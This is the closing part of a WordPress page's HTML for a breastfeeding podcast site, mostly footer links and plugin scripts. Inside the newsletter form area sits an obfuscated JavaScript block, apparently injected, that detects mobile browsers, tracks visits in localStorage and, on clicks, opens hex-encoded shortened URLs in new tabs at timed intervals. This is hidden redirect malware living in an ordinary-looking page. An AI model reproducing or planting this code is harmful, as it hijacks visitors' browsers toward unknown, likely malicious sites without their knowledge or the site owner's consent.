)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769946221" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
